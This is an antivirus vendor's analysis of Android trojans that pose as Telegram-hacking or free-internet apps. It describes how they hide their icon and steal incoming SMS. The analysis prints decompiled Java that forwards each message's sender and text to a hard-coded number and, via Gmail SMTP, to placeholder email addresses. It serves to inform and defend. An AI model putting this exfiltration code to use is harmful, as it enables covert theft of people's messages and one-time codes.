General explanation
Type: Trojan
Degree of destruction: average
Prevalence: average
Malware names:
- Trojan.Android.SmsSpy.ApkeditorsIrhack (Padvish)
- Trojan.Android.SmsSend.ApkeditorsIrhack (Padvish)
- HEUR:Trojan-SMS.AndroidOS.Agent.abr (Kaspersky)
- Android.Trojan.SMSSend.AQT (BitDefenderFalx)
- A Variant Of Android/TrojanSMS.Agent.BZW (ESET-NOD32)
- Android.SmsSend.28203 (DrWeb)
- ANDROID/TrojanSMS.IBAV.Gen (Avira)
What is the Trojan?
Trojans are malware types that introduce themselves as healthy and legal software and act similarly to practical and applicable software but cause many destructions to the system when executing. The downloaded software from the internet, placing HTML text, attaching it to an email, etc. are ways that Trojans are using to enter the system. Contrary to viruses and computer worms, Trojans are not reproducible.
What is SmsSend/SmsSpy, the malware family?
There are many Iranian malicious applications with the “Sms Stealer” family name in the diverse Android markets, unauthorized websites, Telegram channels, or infected links sent through SMS. A set of them aimed to access sent/received SMS and send them to a specified number of attacker’s emails that are known as “Com.APKEDITORS.IRHACK.APPS”.
Another set also aimed to send SMS to a specified number by the attacker as soon as the program runs. Their package name is “AMOOGRAM.VAHID.MAIL”. These applications are distributed to users with names such as: Hacking the Telegram, Instagram password recovery, Fee Wi-Fi hack, member finder for channels and groups, free account charging, free internet, server connection, myket, etc.
Technical explanation
– About infected malware set (SMS Stealer) “APKEDITORS.IRHACK.APPS:

This application is “Telegram Hacker”. Immediately after running the program, the malware will first display a message to the user that the app is running, which exits the app after completing the Progress bar and display the following three messages:
1- “This app does not match your device, your Android is not compatible”.
2- “Application is removed”
3- “irhack_apps@”
Immediately after displaying these messages, it will exit the program, and hide the app icon but it is performing its malicious activity in the background.

IncomingSms
When the app sends the “Receiving SMS” message through Android, it can access a user’s received SMS according to “android.permission.RECEIVE_SMS” access permission received from the user when installing the application. It will fetch specifications such as (sender phone number and text of the message) from the received SMS and will send them to specified numbers using “android.permission.SEND_SMS” permission in the form of a string.
paramContext = (Object[])paramContext.get(“pdus”);
int i = 0;
for (;;)
{
if (i >= paramContext.length) {
return;
}
paramIntent = SmsMessage.createFromPdu((byte[])paramContext[i]);
this.phoneNumber = paramIntent.getDisplayOriginatingAddress();
this.messagex = paramIntent.getDisplayMessageBody();
Log.i(“SmsReceiver”, new StringBuffer().append(new StringBuffer().append(“senderNum:”).append(this.phoneNumber).toString()).append(“; message: “).toString()+this.messagex);
try
{

SmsManager.getDefault().sendTextMessage(“09123456789”, (String)null, new StringBuffer().append(this.phoneNumber).append(“:/n/n”).toString() + this.messagex, (PendingIntent)null, (PendingIntent)null);
Also, the attacker aimed to send this information to his email address using SMTP protocol. First, it will check the internet status of the user’s phone and finally will collect all data from the user’s SMS to its email.
paramIntent.put(“mail.smtp.host”, “smtp.gmail.com”);
paramIntent.put(“mail.smtp.socketFactory.port”, “465”);
paramIntent.put(“mail.smtp.socketFactory.class”, “javax.net.ssl.SSLSocketFactory”);
paramIntent.put(“mail.smtp.auth”, “true”);
paramIntent.put(“mail.smtp.port”, “465”);
this.session = Session.getDefaultInstance(paramIntent, new Authenticator()
{
protected PasswordAuthentication getPasswordAuthentication()
{
return new PasswordAuthentication(“Sender@gmail.com”, “Password”);
}
});
new RetriveFeedTask().execute(new String[0]);
i += 1;
}
@Override
protected String doInBackground(String… paramVarArgs)
{
try
{
paramVarArgs = new MimeMessage(IncomingSms.this.session);
paramVarArgs.setFrom(new InternetAddress(“rec@gmail.com”));
paramVarArgs.setRecipients(Message.RecipientType.TO, InternetAddress.parse(“Rec@gmail.com”));
paramVarArgs.setSubject(IncomingSms.this.phoneNumber);
paramVarArgs.setContent(IncomingSms.this.messagex, “text/html; Charset=utf-8”);
Transport.send(paramVarArgs);
– About the set of infected malware (sending SMS) “AMOOGRAM.VAHID.MAIL”:

The goal of this group of malware is to send messages with “Hacked” text to the specified phone number by the attacker. One of these applications is the “Free Internet”.
How to encounter this malware and disinfect the system
To be sure about the safety of your device, install and update the Padvish antivirus database file and scan your device.
How to prevent infection:
- Avoid downloading and installing applications from unauthorized mobile markets
- Pay attention to access permission when installing applications.
- Constantly back up from all of your stored data
- Do not use unofficial versions. Applications such as Telegram and Instagram have many unofficial versions and most of them are distributed through Telegram channels.